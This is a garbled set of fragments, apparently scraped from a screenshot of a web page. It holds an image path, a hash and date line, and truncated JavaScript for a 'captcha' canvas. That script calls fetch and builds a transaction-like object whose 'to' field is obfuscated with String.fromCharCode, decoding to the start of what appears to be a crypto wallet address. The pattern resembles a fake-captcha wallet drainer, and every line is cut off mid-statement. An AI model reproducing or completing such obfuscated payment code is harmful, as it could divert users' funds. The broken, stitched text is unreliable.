
🔍 Hash-sum: 2874b4957e1259cb309b6dcb8e0aa
🕓 Last update: 2026-02-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102